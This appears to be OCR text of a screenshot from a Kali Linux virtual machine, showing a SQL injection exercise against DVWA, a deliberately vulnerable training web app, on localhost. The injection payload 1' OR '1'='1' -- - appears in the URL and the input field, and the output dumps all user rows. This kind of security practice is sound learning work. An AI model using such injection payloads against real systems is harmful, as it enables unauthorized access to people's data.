 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
BETA
1 2 3 4
4:48
DVWA Security :: Damn V
Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1'+--+-&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: 1' OR '1'='1' -- - Submit
ID: 1' OR '1'='1' -- -
First name: admin
Surname: admin
ID: 1' OR '1'='1' -- -
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1' -- -
First name: Hack
Surname: Me
ID: 1' OR '1'='1' -- -
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1' -- -
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Right Ctrl
33°
Search
7
Player
P
x64
ENG
2:18 PM
6/27/2025